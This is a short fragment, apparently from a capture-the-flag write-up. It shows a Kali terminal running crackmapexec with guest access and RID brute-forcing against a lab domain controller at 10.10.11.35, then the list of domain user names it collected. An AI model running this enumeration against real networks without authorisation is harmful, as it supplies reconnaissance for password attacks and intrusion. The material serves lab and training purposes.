 ┌──(peppermint㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute | grep 'SidTypeUser' | awk -F'\' '{
print $2}' | grep -oP '^\S+' | tee user_list
Administrator
Guest
krbtgt
CICADA-DC$
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars